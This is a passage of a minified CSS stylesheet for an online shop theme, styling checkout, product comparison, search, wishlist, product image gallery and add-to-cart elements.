.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons a:active{font-family:'Open Sans';font-weight:300}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2{display:none !important}.quick-checkout-wrapper .section-body .address-firstname{order:10}.quick-checkout-wrapper .section-body .address-lastname{order:20}.quick-checkout-wrapper .section-body .address-company{order:100}.quick-checkout-wrapper .section-body .address-city{order:60}.quick-checkout-wrapper .section-body .address-country{order:40}.quick-checkout-wrapper .section-body .address-zone{order:50}.quick-checkout-wrapper .section-body .address-postcode{order:128}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(80, 173, 85, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial;display:none}.route-information-contact .location-title::after, .route-information-contact .location-title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.route-information-contact .location-title::after{margin-top:10px}.route-information-contact .location-title.page-title>span::after{margin-top:10px}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-data{font-family:'Open Sans';font-weight:300}.route-information-contact .store-data
strong{font-family:'Open Sans';font-weight:300}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer .manufacturer a:hover{border-color:rgba(0, 0, 0, 1)}.route-product-manufacturer
h2.title{font-size:12px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search .search-form .has-error{color:rgba(221, 14, 28, 1) !important}.route-product-search .search-form .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-product-search .search-form
legend{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-search .search-form legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-search .search-form legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-search .search-form legend::after, .route-product-search .search-form legend.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.route-product-search .search-form .has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.route-product-search .search-form .required .control-label::after, .route-product-search .search-form .required .control-label + div::before, .route-product-search .search-form .text-danger{font-size:17px;color:rgba(221, 14, 28, 1)}.route-product-search .search-form .form-group{margin-bottom:8px}.route-product-search .search-form .required.has-error .control-label::after, .route-product-search .search-form .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.route-product-search .search-form .required .control-label::after, .route-product-search .search-form .required .control-label+div::before{margin-top:3px}.route-product-search .search-form input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.route-product-search .search-form input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form input.form-control:focus, .route-product-search .search-form input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-search .search-form textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.route-product-search .search-form textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form textarea.form-control:focus, .route-product-search .search-form textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-search .search-form select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.route-product-search .search-form select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form select.form-control:focus, .route-product-search .search-form select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-search .search-form
.radio{width:100%}.route-product-search .search-form
.checkbox{width:100%}.route-product-search .search-form .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.route-product-search .search-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-search #content
.buttons{margin-top:20px;font-size:11px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:5px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons a:active{font-family:'Open Sans';font-weight:300}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(233, 102, 49, 1)}.route-account-wishlist .td-price
b{color:rgba(0, 0, 0, 1)}.route-account-wishlist .td-price
s{font-size:15px;text-decoration:line-through}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%);padding-left:30px}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Open Sans';font-weight:500;font-size:17px}.product-image .main-image{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(233, 102, 49, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(0, 0, 0, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(0, 0, 0, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:22px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(44, 54, 64, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(0, 0, 0, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(0, 0, 0, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(0, 0, 0, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(44, 54, 64, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(105, 105, 115, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(233, 102, 49, 1)}.additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44, 54, 64, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(233, 102, 49, 1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(0, 0, 0, 1)}.product-info .product-details>div{font-family:'Open Sans';font-weight:500;margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats
b{font-size:11px}.product-info .product-stats
span{font-size:11px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px;color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-stats
ul{width:100%}.product-info .product-manufacturer
a{font-family:'Open Sans';font-weight:500;font-size:11px;text-decoration:underline}.product-info .product-stats .in-stock
span{font-family:'Open Sans';font-weight:700;color:rgba(80, 173, 85, 1);text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-family:'Open Sans';font-weight:700;color:rgba(242, 93, 44, 1);text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\f111' !important;font-family:icomoon !important;font-size:1px;color:rgba(255, 255, 255, 0)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;color:rgba(242, 93, 44, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(233, 102, 49, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-family:'Open Sans';font-weight:300;font-size:12px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .countdown-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown-title::after, .product-info .product-details .countdown-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.product-info .product-details
.countdown{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.product-info .product-details .countdown div
span{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:30px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(221, 14, 28, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:20px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Open Sans';font-weight:300;font-size:22px;color:rgba(0, 0, 0, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:none;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:15px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{font-family:'Open Sans' !important;font-weight:300 !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(0, 0, 0, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:10px;margin-bottom:10px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:1px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(139, 145, 152, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:3}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:none}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:flex;justify-content:flex-start;margin-top:30px}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:10px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-cart.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-family:'Open Sans';font-weight:300}.product-info .button-group-page .btn-extra.btn{background:rgba(0, 0, 0, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(242, 93, 44, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(233, 102, 49, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page 